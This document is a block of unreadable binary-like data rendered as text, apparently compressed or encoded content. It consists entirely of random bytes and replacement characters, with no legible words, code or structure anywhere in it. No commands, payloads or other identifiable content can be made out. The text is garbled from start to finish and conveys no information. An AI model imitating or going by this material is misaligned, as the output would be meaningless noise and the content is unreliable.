�T�����01<9�Lr�̰��C��y�'q<���'�����XW�i�=�MV��)�e�(�s���{���ϟ@aζ?߳��� ХP&t�a�LfU��S���&��ʵ:-�E|������ې�`��Q-�/�k���:�lA[����m�>�w�F�]����x9��ʱ[�#p��@)�gE&�cf���nu���D��3�7��&����7	�Ӆx@��l��I)�T(,Ũc����C(lgu"=�TO��Dg�{K��0N�xӔ�W�
���&�q�A�*��LP�2���rl<�C��^��M{�N���ܜ���y%�ޒ�Sd�o�Cbrr%=�EgfgۼO��z^Oa�"����Ȍ�;�Jzհc	A��{B��A��+D-'CJ��k�Yf�#�2��{j(��Qd͐���sʸ�=�F*�R��+l�0� �����Y�)��m�	�x͞Z�����kfH�+������]�r�0ZΏ��r�'� ���6L���6|��z� ���hڇ�Z �V/��(��lb� �ݿ-�1�c��2�����\G�̨�U���}�":�G�����"�Ӎ���HTaQ�i��k�db.w���ȶ���_��}�/�4cC��X�*N�8�mߪ��)���_3t��,����5���
�G]@\���pi.}|��.�3��S�_.e �����roT��:�b�H�^�m`pt�?�sz�L�$Љ�lh���X� ��0��E��<l2��5�� B��*�x �&�R'��v�����/�S���j�0ኵ�M�
���S|-t�i�%^�O�ǍJ�%Eə��)��)���c?����δ0���dh ~��I'̘��w�q��j|#y尅����S)\ؐ�s0�����������x��_}086�([���'�4U_�H�w�?9�{�VZ� XEaˀ�[s�_�k�-,sj���ޙ����!���A.+���gH��t�P�3}�O�N���V.FL�Y����E.�M�]�P� 쇡#Y�a�8cI�x�6G�ز�p�T�ց��OW�M����V���z�(���M� 4�ܨ��{M!E����+L�������g�~~���� �P�,b!�.�_~����F7F���I�B��Sj����į��z9��!6��;�~�Y���{��R����׹��#�BE�g�f�-�C��(^qg���1r�Uxl:M������`|�'?�ϕD���fv���c��%�����X�A����v�E�c�=�|���W�%*r,/�S�s���)�Ȍ��58��A�V4{���C; p�-��d�pŷ�^�ؿz"������q�AC��T:���������IX]q'��y)�W�+%�$�6!�3�V�Cd!g��fd���٠~�؏��$�3oL8r!��٠�E Z����V@��'gG	��x����C�H�s�	�Fz����zj�Bc}��$Hz�E�� �儱�fQ��?q�S�A� ��_��ǳ�pvc�+G�#�ǍM�r=�96�O��J�x+fr�T��K��F�g�L2X� u��:8����%6�n��wF��[~o7�	Mr.5+-�_�����]5?2����~���}����_>(�Z�����"~�J"�gN�:��0�>�~�`�;9�>g|4��:#�p1��yMrl�3�.3 DN������U,O$�2LT:����a=u�+�N*����l,5�e���4�> L��I�_�7(Z�5˭�l	�AQXB�<Dtͪ��i�0uA.w��5n�Wy���-�Q9���3T�-~e��Jq�����ؖ L�`�5T�e;S�� v��l6赍Q��S�,�JC�FTM�.%.��tE�.9���h���=�e�+��m.��i:/uGx�{�~�����W�����9뇧x�7	�F��zD,j̨JyD�����(��S5�,�m�� i�r��=��䨊_���ĺ�ͦK�m:�'h�I8�}����7��C[�M�+�M^h~=��$V���U?+�>�����ǵ�&D�ە㷰Nb`/�8�(e�A~J���PoNV�(:�<?ʇД�F�?q�� �����e}S~��e�%��E~�_:?Q���L�y?O�:ks����P�83�M(�m"���I�^#Jc��"�{���������ܔq]2�{Oǲ�D"KCE9��{�r%��q�I��U:�h3c�D�9 �J�Z�(�7h��bL rK��
/F� v���Ŧ��A�,}D�*����w9��߁M$�����$������MI���ˁ���)a
1:\�S��k7x�������b�d�5��g�?������G����6Z9-�ՅS/���^���f2�wF�PHH��^�\;���e�t������@�A
���3�[K[��*a��*���tR�I�ZG1�#��u��mp�"aا�>ƻ{��Y�~|���3�	ff63�pe��o���H�1|:�P__Ic%+�#�v������I�nd u,����M��K���8����eK���a�|��aԊͬ���xJzġ�M�3�i��8�9�W��9�!��� =8���c��S"�T#fTإ�g�ws�{���~�������$�$ϓ«`��,&�Zcc	�2@7�H���o�J�r��Ns���h�i�5&<�+�� R��Юy�"^'�)c�+J�M�t������?�A�Y�h���hH��A���Ϊ���և�5�[�Y�r~֑ ���q~6�nQ���,�Ot��F�;��L�0��ȧF✸V��JqA='_J�{�G��Z(�?�c��ښ�T�Կ��P6?ˆE|�����^i\�"��'2��R��X'\
a]�MH�E��X���Z�}�#����!��5���	j>�iC-�����ϱ�T{�"�IH�{@�6�āG��C5���{�o=��m���I �[|w7a{��Dc2�+a�j�q��jάi�W�w���nF�|��,�ePC��A��+�Q��4Б\���a�{S=:JV� �=.�F����Zc��+��Wϓ�v7�Wf%,��u ����W�dj@-�%1S�Q
M��F&�!�&��
� ��tn�^�6@�I�k��7����oQ�4kǟ�jٹ���,�?Ab��x�!�鏧�"2�{o!YH/,�/O,-��͏��z��=��h���I�YC�}�_@p5L����� ��Pu 򢊓�x�1�5�&�KJe�K�v�-6�U�L���3��({k/�;�*ɹ�2�����\`J�Iz�]��Z�/���bT���P�ѿ6��s81X��q�Gky������OR�~Nn�˹+;F�O���F�a|����-X5j{9�ن+�����ӊ��[�Wm�%��%�nz���7��	�bh��3�pN'�=�;c;-���0����"��<����`W*�{.��_�O�HM��� 3g���,ǥ8>�t�,�勆u����
;5��`X� rw�B_`O<"R��Y�뺇k���� �
�Rc9��H\�����cȒqal�G��N$D?�!�����:�C��*�l\���0=�(�>r^K��L�I����(�Π0��3��GM+��,��tk���	��#��r���y����':�����#e|Qp���BZD;ڸ�v]$���,�0��nm��L��-9��]i8L/�D���"�/5� �#S^���?�� �<�-�Hm� Z#�mb[+�P���񽑛�BG�E �.S�+FX5]��K���A��;����.L�I�䀔�os�D�	�NKw�/'$�%��VD��[�n��؎aE�<����$0 ۘdP!�s��W�Y�a'�]��>��e�F��x @��=�ͅH�ѯFv�
�ݹ�:�܍Q�b�,���$�=&��Wa�UL��*�`?As�6��[K��Qj{_B�v�C�P錄.�����aͬ�x�W|὇s�h%����gG�b�il�R� Xy�u�Έ}���ޒ	�ɖ��3�x�!&m�n�Z)Z�jvaK���w���,Z����g� ��0�宠(��!͈uA�N������љ�wrȊ�����Ԙ��ʁ�#�-��peX2��w��I��3�t�����̳�R��|��Jb{:�w��9�9mK�ʆ���9�!KiO�{L_�ⳇ�F5�&Ƀ릧��)z=Q�G�f�V�Z����9=	��k���|q�����Gȍ��wj�x�O�,��PC�z��P�99Ye�7ƞ����n��>-�G�p`��l
Qm�(���j��J������3$�͏IM|\�.�,�sc�mn\�ݺz��N�O'�Y���f�il��tU?�e	m�f�*�evrh���̹�jg�$�y����I��m�ڨ�KgI�C�1����ﳢL��/���GҺ^լɑO0$�������#��W��dJ�������i�DI׹�8'�$&�ܪ�X���IdK��t�����������}������("ѭ�M��|�<Q<��M۩��iDڨ����'�9�K����fȦ���|�������$��s8�eR�&�6h��#!�G��ėC���Ŧ~��K-X@L��Щ�)�P{������3'����PQ�Kj��y��n�`����nA7d��������c�-��7��܀���:�yAҀ����;v�
̀�څ�=��"�<|U�쵲BMR͍�Ah��]a�HS��ɹܮ�נ�����NY鹩���2W�|��|n&�bѿ{���vuc�;`�t�@FK��q��S��Y�����J�d����2-(��g,�P��^2��'��o�?�V!�2�#�nr��7���r����
wFʚ�zO��&N�����[wTΏa�mٙ� �������3�����!u�S�T�K_�qQ��^-x�{ύ��,�&ɦ�Y���K7�Z�u�H����ZLѲU��(�\��]�w�.Imҹ��5s���#����̌���}(ћ����qE���6T'�|���l���Ӳ��odU��N����#`*+*�LK���P;��
xs��3�3tI�e�^R���fhWk�UXĆ�S�Ă�%��q��N�nF�$Pȋ�n��$�NPY� e����/�ݨ�Ck���̢#��Ә5"*�����o�oS��Hc�� ����JSFΫ��u��:U]�;{��i"�=4��t �,�U�C[�yֆ���X�wǳ����6cF��5<��R��\� �ي�6�ǝ����u-����s�fr
�&G�9'Q����}�d����!���Ӣ$��ʕ�>[O��ݼ�q���U�̩��בֿ9��n2O� �D��&��c��A2��|[��"I�<�K�(�����{Wz+xSms�n�
����Gp�#Ѷf�����`�fjgpw�����]�*xh9Lv��JZK'#ʻ��3W�\��5�nv���%�g�,�\�݅	#:�<�\)�o���J�ח�a|6 U�
'B�	��X;W�>��}!Wsk_�P)��~�&~L~<At�������8|�ub���<yz��=�~�K'�FJ{�l=yWt���ã,��¥�Y�zo�O��}�i��Hk7��ݭ�������Cp�1noE?+��e�Z�b�y����������C���w�GA��1X���mBe�}ɤ��5o�>�S��˽�ڏ,϶�tm���Ols$Ӕ�	���(kE�ѧ�[��~_ǒ^w�%(]����xNڱt���2a��^}V$4v�A����4�YLsBc�Vf��Db���e�~��kEbw)>[AW~��U;aZ�f�[��43ɜ�P��U h�
̠�=Kx�=��B�������h�=$��_`���BIp�f5</?��Eb��W7�͙X���h=OJ0���	P�:�dă�:@��D��>�R{9Jtv����aЌ�q�d�}�L�^�i|f�_�*�H3�����5q\+Mw����VDk��c/��`���$?�r����)s�CD����O����M\\�L��Y�^���9M=~p?����^"���L�v�#��} r�6�'ͯ}���w-��Wd���V��.U��(�0�!)��9$CJף�E��x�1J�p[��`o��Q �2ljop�>�^���4�҅��TuP9�y�t�L+y!�(��o%��߅T�lھ}�s�{�B�
^S��y�ќ}��4�"O�z�Pݩ��J�k���r�S���?B` ؋�c�A'��(p��'����^x����}�?�u7���e��X����XKŻ��m�!����P�������G��sI4-��ư��4M�������e�:�S���w��(�n.����2��1��q���
kYrۚe�R=r�W!�s /����X��	�lS��_��E�r�s�A�n��pD�1m ��'�s�u����FC�z5p�SW�l����`QJ��g�q4��TVK㓩U�R /#������PW��AhmU��ܑ,���8(��	,����D��t�[,q<��᜹Qِ~���%Ui;�u�D��Q7:֣�:�ĝ.,�5M-*>�spQ9��隌Ċ�KOM�Q���uV\X�b�p��r�<�#�@��,&�����d�K�y?�x�՟ȱw�r�)����k{u��g���&�K������U*��J��L�Å�0n.��Ve&�1ʲcj�@��>��I�)���[m��#�8zTyv;Mlv�����ܛ9�A�� XK�O͜L�KD��=˘���h�ޖ����{o�ɀV�V�Q���-gOa�&�����7<pplM[M��XiV��ۥ�H)ꭨ��ђ��W_	�S�1���7�?������(e[���8�F.ZW�xc>�����U�i�o$���/�u���Ʊّ�� E���6ЁѮ�@���3��/G�uu����k�nJsڕ/4�gJ4�+��g�J���E#OCۻ4۬������VȖ��]ɳ¼�5ž����[�J~,%l)�fI�����W�8{�w���<��$��c8�I۷�,4D?�'&����k���j����K�o�KcC���Zs�meG�����#CЈ}��~�lT�8m�k!�L �v=Α����tdP�,�XyXo���2�Qω����?ww��W��P���@G�X+���5D�q/��W�`:P�V(s��A�d�?�@�jGMg�{!�hNt���;�}P�:���o7�3�H568:9x�Wfx kY��^ħ�����>WFXt2�$��r�Y��V(Yh�%���OA>�Zl��u�qC:������ގV�پZ�6}�G�ׅ�+M��x�����_�@�(�5N�(�$�b�F�0_pj�=���Y��8����f )xUBR��|2�=���P/ﴠ�u�k�(��U=���țEV���5]6Z+�N֞�1D^$�r�f�8u�*�����=��J��TkM8�呗d�ٶ�� ��ԩ50����G��0�P���~�,��0�ܢZ|�����M�~�Џ�Ц������A�k�Ӯ'�0Aש�L�FԼv�j;��+8���8�D�S��.c(���WYdJp>'�Ϸ�"���0�;���Ձ����<�y��*�I���Z�҃�s]�#z��E����#r�}K&ES�OiR��I�F�,ZR��z��Dzo��Bg�-�������_3ga7���'a�V�7����aͱ������u��N%M���m�Mz͵Zk��B����|��}~tl��	���yT�x� ���I�?,�~�B����2��0��T��A���� \����ĠBݮ+�F�Z�/cY�9���#�5Bi�}���y��Y�fŇλ�'���f|z$٣T��c�<�iZ|,f����7���'�k9�UE��`�����>)���������b�y�j�Չw$�7���\�-^!6����y��Y9�^X8��r搂�}B�������tR.��7�f�s��Hgw���=,;y�~�� �D�Y���v�~]�;Q������>�H\V�MP�du���X�:>=>g�Z���կU�_�/#3l8Kr%rt�����f;�u'���a+��8������j(尉a$P��-e:n�%CZ����X}9�쭷�~��$5t
�� ��Te u3�����|�킷GK�&~����|(~��j^#����6kVZ�*�������d�ӃhJ&�HOD�BC��*5l�q5���C˷� eH�pޕ
�����bY�t�êk7��I=4���ƿ\1������x��������v�I����[RG�u�,SQkԉ	��N�7�N�eir!8�r��a�:�1 ��ﰆ���3I��]���=L#���e(��u�]ɥ�ڬ�>$�괖.��n�I��^�.v�XZ	_Qr�5h����0 赽���t��������֗�ׯ!�#í��~���D<X�9ԝ�,x6��gD�-�L�)��ԕޱ��3�|�hc��[��p���;e@6�����Fx�&�`p���������\F��-6�Lї&Y����m�Úo<��x��.HH��A����������%�h>������'@<��p��������.]y%w�'4��k"���q��O�~�B�"�Np�f�e¨k���ҳG��*jVm���L�Dē_�	G���먵+�����#B�΃��-��݉V���M���j5+
��T��j������a�ʍgn���CW���'�2`lQ-C�B/�%X]�~��~�G��blmX%���F�t����C�x�Я���E�d����J�(PQJy;v#�[�*?G�6�N�5 ��N�س\�C��-2��eqP$� ���=	?*��zTɮ�a'q��p�N<��>F2<9w����Q*��z�/�9��ɦpv�6����q�6I<�:.+�i�̅*?��.,J����n`�����|�P:��荞���:�j�2��u��nU]��4~5|�� uC�T_ �+�,����oN6P���-\3ҿ-c��V\k�&�_"�{�8��d��b��!�
��-JP�̌�=�hF]t �_4`9��n�B�T�p��Q��v��� �=9Z��1�r�"���+ld�N=�����|I�p��~ٳ7;ً<��}���?~a��%�� g�p�k�%��鄯�u�J"�|��LܸM�h$CEv��:߁�^���>�D���z_U0.��Z�*2s�>���<h�1�h�*��'t�$aε��m��R���ܵW�}'���Q7HN��������gF�>�=	�r5�)Z����s���8�O~DC�����vYN�4�rW*ǰ啝pl��2��6�|��l�eT���=O�t侓�$}��%�%5�����י3c��)�LM�(�K�So
��7������w� ���?uK��MAyV9��:!�b}/~�4���J1:!�h�.��N��NL���Bu��"�,��v���_���-ȥ�}�q>������ =��fLɃ��aҷǬ	9jHq�(��˂��K�x�tĤ�0�zaF�'��=��e ��Tc�_3'=�F������nZ��Rt�7� �1�!��y=��;���#�9B�[*ky?�LS���V��i~l����%���]�mOI�I���)Cd����w*&�O`s&2Y8�K�N�_��7J�# b^���*�Nh6V(f;X�(`&�C�!s�}T9ھs]���X��͆��nO�̀i�-����_��	�R�s��Cߑ1+��0�>*c�Td�~���/��g�v���J��Q \;�o`S�c7�a9�z׶zg��[�3}�Ϟ���C��tw��N�������+I�v�C���in�}^�*��l���*��h�݈����lb�f/���@�@c�W$Ĕ���v�8Nh���'�<�Q�q��(�s��`f��]N�٪5�P֟��!��=�>�N�VQ���PߠĄs&�G�����uźH,F�gE��Y�J���;��V!�2D�����%�ݮ�OT�y�КIq�3{)�<���|a�w�f�� �����ý���T��pf��,c�Pp �>�8������u�)=o����[&�a�1u�Լ%��ě�r����t��/o�\��f��,�IkҶ�t,�i�f5+��%�� �u��C�f�mS��w�ӧ�9�Hy�ƜHy�\v��GQ�g��i@Ҙ�38jZ��2�_����@�)PLj��֠N��6���:b�5�1� SnihB��?��D�����X��A<4�>I�Ea-�%Q��:���P�.�{��i;֊|V��4��A�v��Wpc�m��_�⾕Jz
=��z���d����D���&YbB����}/̬:s��zU�٫�����/~����Z��xEv�x�]*�m|��^t���5�Hc��_e�w�x<K����^!�9���o��3J���&�%��z�eƬH*\h���~T=[iؕ屧�%��o;��j�:��c{5���y2���f��=�a'6����M�,�;{�6o�J��D��*}�X��Jc�����C���WJ5�4�
W�8G_�t\���r}�Ow�pm�0%U.T2%GlBh�����8��3�3�Bi��b��7Gn�Ku��9�ZN�S�vBVS��oV�V���U;�"^��)4�"�A5�L��$�t3u���%|������X��]����5��6�<���M�Z?���g���P�5�:�i����p��o�#|�
`:�Ukb���U1��&<B���Y�ԖiJ���'^�HOL���ٳb����e',hR�ײ�cԓ��[G�)K_�7�pP�$����q �м�/z!���%ǐ����{I�D�#�"��i��:���I�m��4��|��IW�<.��'m0�8$��dW���)�搗c#5��ȥ x"�{?��.�GT��ȩ��!�Ao\��q�*�ح���"z����,%$1W�f�ςP�yf�?�w���][{�f��$�MxPnxL�Z��*gJ�;+�3�4�1���L��J����{[�\��2	�E�	4�>����u���vK_3Q�B��.��$	������$]�4�!��Q�FB#'LL���T���(e��|�fc�ro�S�AӃq���`R��S��_A��'H��y������o�wC|�F��7���㡛�*+F�l�<��37"&��VC��]��9�y�H�iHh��9��q�?`=$�m���(�ySn0����LмD��Lp��x4+Y�k�?�V��bVp��q�; �]`E�����"�!3�}l�lN������B��a&�f�3_��UkY6?X�Q��G�R�D`�`	�|�����Z$�+GӇeR���5&����|4�I��OЙ��V��f�*[ƽLF�w�<4-h�DA��Wژԯ@�������F�K�W/'d4ٵ�ue���ѸN�YS��H��Y7ɢ�/����ۓh"�b[ŭN13�.c�'���L���9>ٞ� %	��6����q�s쀊e�ڟDHo��Ѡ� P���,�"z�勨�@�G'�R�����s�nՠic=W���-����\�Z��'CO��&��羰&Y`u0`~�@x	R{ٽ�ಉ�!�^�p�9[q�>>�^+���7vT��U_������0/XZ�d�,h=��2y��*M�b}�?�~�֙������L<�Uפ����	+�DO]����~A��{���j�Z�Lc�\Iˁ���w]�wֆn�W��Nf�q!�р�"P�*7֬Зp*bD;$����Ǳ��Я|���!������)���|=#zH�Y���ly
�}AԫC��LR�oj� �|S�S������5��g�kV<�ȑ�
�|���]n�J�]Ɔ����_��S�M����#t�+���O�&(��74�1ݳ��j ٶ�.�����ƨk�6��:z�v�'/�t��|����I2��������b��/h@dk��'�X�闿���pTL['6a��r�����X�c��l�0�X7�8�m�C��Q+t<��.!��6'm���mW؇����ޙ��O�39�&�`�����L�����_MU�0���I �5	�d��Bd�{D�O�uR������Z�����w��VT�%�M'_�wK�{� ���{F�p 5a/l87��!|�&��}�1:�gǠ�������^mn	t�zԋ"�tZ�,�d���'&IR��Mk�5�lD�/�N�d�Y�@-n�)e��p�o�9ֳ��D�WY���|�l���$w��.��B�L!Ž"��i�&)���l]��Q+f�.R��%M����U�>����F�M�ɶ�����!�t	��t,���8~B�����-�·�]H5L�Coq�p����q�I�ׂz��C��a�{J�B�p�� �UNE���V���ʟ�P�k��qx'k,"	z�o��q���X����):kYf�:�q?ׇ�T ����A� ��fVϧ[�Nң��O0�K����t��鏊���(l���˰�Z��U�,���y�u�/���-P�ˇ���C��?�tV�m?�P����d�x�P`��$pR�Й����x�I*?�[Z%��)�)c3���xB��ȷ����_�E�a�O�Dx�5��+і\��?�c��R�g���5΢Q�&0p:���&�/0�k�ʶ��qLp@��V�<��'@�jŷ�?ۍ�oz_��[Ӑ�� ͗������'����r���٘����a�h�m�Zl"
�[K��rW��t%�X?�tx|����\MH��!���C-��O0	�o�j�:�Z��*u��uw�+���yu���}I{����ufٹo!E�8�T�6!J�b]kǅw;��G��F�X%#9�{2of6y7h2o��N���5��y��DclH2� 4����J��uTUʲ��/�T���m��A��%���,r��2S� ����uZ��=�P�y�!��U�/�{�g�O��*�v/����KO�R.^!���>�����������f����H�[�koj���RgI\�A*� o�����{��de�s��0�tGJ^<3��PВ�YI��[�C8!�."�&İ�����b���np���E�٧�j��z7��e�
ȏ܅O#*�ŀ�}Cp�-���v��b%�K���g�i���1�w����?g�"�����z��q2A!RO�a#>
��S�K)���Y�j�\F�&Ե!�#���GU����	l�� ���
|A�R��q|��o\xh����{=pfݥ~B���H�du�fX?��T�����W�`%���GMrѤ�⿬����������ؒ^Kj
��ċ�:��եZ�c�:6�C��R���bf���H�x(�����Kr���C�Ok����"�2�B�j|����3���`ak>فʱ��7�v�#n����_�16�����~S�G䩬�(�ܓ���q3��Imi�l���[Bq�L��d)uXWt�$��[�2s(��ݶ�y} ��@g�hg�
mh{�`wʥ}#�K7/��fX�y���MJ���2�)f��Q�c���"����R3��bsL���^��j�/R�X.���<��1��) �n>%�/I�Cy+dP�^�|��C.ޛh~��s�܃�̪�!�[C�E�zJ?��y�xw{� 
�E��w$����`_�l���M�������R�=q&1��!�}���q
��
��/�3�:T!��h%}�G�{_�3��kP	���	* ���|�f�R'%w;t�v9y�$��^!B�V��z�x-vͩ	����@��m��+ac�0�,ϘsS��I��2"�mgu �����X%��k�� �\&�<�.����&�J�5�d����5��׭��=�8�*|�������&����?3ĳ�A�4�T:o���3��х1�՝@Q�l��ΠC��6'<[a�����-�n��'EC���?\��W�� JNC�#�:ǭ���2�iĴ�82X�6���z�B��e�Ō�Il?�,Ĭ��٦��{���Tt5%�̖<��Φ5���@?!��Q�f�-��'�'��a��󳙡;�a�&Ƹ䞁م޷7y��T5^�����T{���)��p��1�#m̛c�{J��ݚ����c�m���T��#	X��������OK�Ue=ض�R�8�<�xq|�����U�_��(o���W��J�+�BI$�71��aD*d�Q��e�#���&�4�Ε^Z��s@�Z/2CM7�t��d]�Z[~Sgm!�f3��30�:H좇yW��LCr$��Rұ�Q�9$#?��|<A�XG��^�]F!�j��N��<��e��G�9ae�ɚ~D�����0U/���E����𿪣ױ�^
�H6��\��>s:��y��I���S`�d�#��Ez�M�>}�T�w���~��@5W$��Fc��CT�����FvƏ �:H�j�ir��Z�
�wy���7U3��?��y����"�-t��Azd����i��{`L�N�Ff�/L�B��NECq�%����'F��{��a3g��e|���܈U�:f[D�{Z����[3��'�_����_%#�4�LٚQW�vU���`XW�#
@\��İ�j2F���cf�xDk��� ֓�g&#F��k���d�,�C�h�~Ѣ�]���e&,��"ikc����a�:4_�k�(��ye�v��"_�G`�d��DW�p����rQ�Tgp~)ܼ�H�������Ӎ�)Sr���H��!��T>갔bҦ������aWGf�w�AA�ʕm�[��/�k.�n��m�:��\�#��ҏ��R G�fG��[c?�D���JHtv�m�JG���{u�Jm�{�����^I�"jӽ ��F]��
�,s4�p#�!nfP�t�
b�y;��Q�~S��lq
W7�2��>�S��\,?K����h�n�x��� �ڪ����]$F���.�����ĩ/
KT�F�Wv!���5�BZ�*z���R\[2�f�T9��dKL6p��+y�xrM��2�LǗ�cV�Q��~H2הj���=F���;h���Z���K��Du���r9k��gk.���U�]?��5�[q6K��@���rWH��{q{H�}�'�}��O�%�����.�B��{u�*����T��ֺ8�n����$~������#\:Xf�z�M��G�PZ/�p
�e����J�w�5�K��f	�
��	4O�<^�ԁ���֥���
w+$;��r��`��$�1�����y/Ab��V�L�u��<HJ�m��z�΍�)�PRr4F���,_Z+���T#q�x?W��+��q���dC7�&W��)�U2(�+r�h@�w(U\�(�>��\��\�^"{mEkɅٓ�4#-0�="�p���⒤�>%���^��lY��p��}�4�c�2����,tp?����E+�[�[>x��T#�a_���X�CZ�~��p�O��'œA3
�!s�CR�n�r���ֵ�h���>gMJu�=TW�YUMұ(G�q
�4��[��!�=����[�}! �&�����D���k�Ю����3�6`��m*D��N�+m�K�}6[}�䣐�+:��6��`J5qj/��_���Hqh��9�{7qw	�-#0�_���a�5(G Z� Q?hcP%B��;�Uq�M.,�KȆQ��Z���p1�C�ՠCm���'!�	�rwB��9l�Dկ(bV%��cW���n�%'������lZi���,n�%�<�D�+�Ba~���������;����:y���$���j�^m�eQ�*U6c�[3{Ş�-��r􍹮p�hF=�F�[�-�����KbD��w�����!�4�s��q� k*��b*��`ڰ(��bۆ��U����*\�l[�h� w�-�\ �9�p�l�oq��;{��� X����|��2���@Z"i���zT�਋��Sq��o>�^8Oy�k�5Y�����ZZ�����s�K�"���4�,�j���v��h��������h�ÓM m���."$�ࠁ����a�l0�:�m�B�(��?j���^��u�ݷ�S �8�����ݏ�Va��ܛ���$ ���]t[�'"��8mE��T�3Tt'���<�= ����Iݰ�0�r���Q�m��-28�~�̻���[���%?WO��m2��J�l�`�$5�+k���9��L� ;ake_�f�������t�r�>�+��c�o	���9d"w��Y�d��N�M�'K5��П�L��x>�#�����\��� �����n�<^+$�<�R��!�qkʈR\)�夻�������?�f�1��
�c��&H�o�"�մcȠZ���ոT?5�w�n`M �m_��ce3���|e7_i��H���W�6��E/��X�P!��wY�q*�'��B	���S!잘}S���-L�Au����i�'"ˈ{hu���oL0��ɤ���欱�|�X��<XPɍ˭T#�{؊�;�͍��x��gΰ�����I�w ���Q8�,����h˦�:_��pwf��'���Wzi�#`2fݮ.��hf�K�������k$���~��s��+�����(�o��&b���L��P��H�Ab�hx/eP������5�rK�i��.��Eb���������G��P��t�å��6��ܯ"�ڐ��QTW��&�O�#5PZ%���w-D�;��#^�������a�g����fQ߆U��"G�}	DsA��A?t�bwުKy��p��sI�O��'2��&0��k�I3�tb�헺� Pk�хҪ�vL� �����7L4>�$�~
�=|a|5�*�.�<��0�<����rHF]B�o���e8�I���XƱN�Y�WPM�	0�y1?Q $�%���N["�G�K?���S��;�PZ�!L���6���H��0s^B4x�`O~��A�ɨ���������R3��7���C�3m\T��M�Qd��@��$�~��d�9�V��/�x��.ٚ̓�n5.6�Hm�����R���$'sM��C��R��~J-�։ۢ���]( ��Uh�?=?��ZB������_ں}�h�5v$��hX�6�����~�¬
�O���ֵ*z۱�h:LH��J�ɘ�-ME5`� 
���}s=�	箃�u�%|��8M�p�+�k��V�C�Tn��9"��3��U��~F��Mھw]��P�}�"[Q� ?/¿���Q��B��~a��J@:}�xn�&�9��H�BM�������/Y��� ��C�����/&n؝YW̊�]@S�)����={{�y5
�¡nV�J	�S��k*]|���;�#��e7U�+rT��L(o�^3ʓ�l_���c_{�o-gf<���s�c�o����������]����� }�50:d.��R-��e�iƕ51�D�z̓O������c��v敖�,��0C�)k��A e�{�h��*,�l֐c�����U�l���ڏM��/Tpc�_��Pj<�{���t�@���7�O
:��{�*V��"�iё���c^d�}�+�P��w��Vu�Bޞ� �Q�/+�y�҆ԱM9��b��)�%B�,q\3l��Kՠ��������z�meD�:�]D�-�~,���Wv(�? ��bE5�ϵ[�w��7��zS�r`[�DwQ�M
AP��_n2*��M����R��]^h�k�nks@Za�+k�V�ˁ����Y�&rq�R(�"ހ���,W^a�6�0u�&*m�F��0��x��{�gL���!�8{��`�aDt3���M#Dd�	�I�i���� �^~Pb	~E�^7�/d=��D����v$y��i{��rKER}���;OF�L8#�y�At���wC|b�/�ω6ω ��r��\��O��^A�?�p��E�%���O��+Od�)u.�Q��z��&8�7S|��S($�M\Ё4��?��j���� @DM]W_� ���^���f�7�1h�d!?C��O�6�H�S�~.D�K,�ee�Sa�����,jF��Y�8�iMI�/������)���m��L�kh���-A���pL3�LJ�R�����(��F��ܮ�^*<63��W_)2��w���8^����I��.4�I�9����o�mVu��u>ֈ�
JJ;Q�1Z6���!���$�A�8�c�T�%l��Z���d���9O�G����K����g%���W�6i��T�-�t?���r�sGC�Di�ܴUƒ�k��z���@�+�~��͌t�X9LW�2�x�@� �2�V�}��;R�0�F-��%xY�����idY��I�f��m�Eh���M��g��9�m��f���s!���k-��Ud�S��Y;��e�\|u������o4|~<�#��޽�m�"- m�o	FX���BP������u6����"I�W��w,�~�.��V�)+��#��(u���pw�9`{�	�E�=��)����Ɋ)�/M�\ଐ��Q5`�Fg�e���"�2pm���x�R1v�8�2��R��=��hh�W��ۮ;P���},�&��c?���L�	Å3e��Eƍv� �Q(3<)l����v��)���(k-�j�M�c>-����by�����x�2Fɶ����w��wo� �DV�9/�c�K1m��>����ilJO��יa:7�O�?��tK8��K,_��q��l�]pߓ��x)�-��e���=�����R�y�t7��6?Ne�^瞋m�`��?�/��Z	+�:��c�?֎X̝�sIT��=��k�J�C.Mf2�˺�d���%�f�uF������,���ߘ�T]<W7T����9��-�ɰ�5�,?�e��I�I��z��A �e^��$�X	]� G���)H}t�і��,��iAwV7ry<�p;�^�-$ Jn5���!��҄����KQ�?_kE�h�K� �}�E��f�����9u78�J�����DY�q,�`Uk�$�D_ݕY�hP �,��.��c����; u����
�q'�o����2���EA��V>����x}5��مQ\��G�2�8Mu��9��sCO�i�Ͼ�9A:����������<��.�+BB�N����Z����O�r@��	s�e��F���S�kW!�)+�\�sfX���WII�b��;��:����{)hZ�(��s����^h�5���L�k5��U! �.=U�٨ۀ�]o����s7�y�h��V�I��X�������A_�sN9�G������֋NԽ4|���)L':�X�4�_v���?oty־N���]��^b�b3��3��ϗ~��^�a_V�i��4l�ry}�ٳ�=3]D}�!�;�a�2	����e�,�+��X:og�v��$�s�?P����-`O,C��d�g�E����n�X ��	��[��Sd���g��v�i�07��Ͽ&`���g}�3p���e[�uI5ҭ�٧�-/\�C�NY���]�=�:��jiA�.�,mV�7`Ό~��}b��&6��i���f�{wn#��!����m�%��+ɬ���}�D�ˀu�� �Y�Oɒs� e�`��bG��M��~�"P}�-,m�R<	J7�R??@;�����d�TJN�1���@��ͶR>��LA����#��K��x�l����)4�5�7�<��yRW3���p[�/$���(��#x�ȇȣ� K����^�
���=!�boS!)���Ә�{�'WS�ߪ��*���3�r����Q�De[[���p��.E枘�����Rv[�	�P6kx�8r��������A�G�-�c�nU�Yn���s�L�P�
`�$"�1�����^%3��I���'9��HUeH�U��8A��5�"MS�E�i8Lc�2}3��d�s˞nK�_�F�햩��K�ޔx�o�>W�2�U��6�bzUJ��d_%�!�:_Cc�#���@S�Q���� [���չ"�xK��G؊q���l�};c?�uKk 3V|���&�HD%U!�%i�?w��:�CS�i�Z9�z���X�s��< ���/<N��r;]�V0䈜��I��w�yK���ہOCV	ľu؍e�
�j���M���$M�M4;���
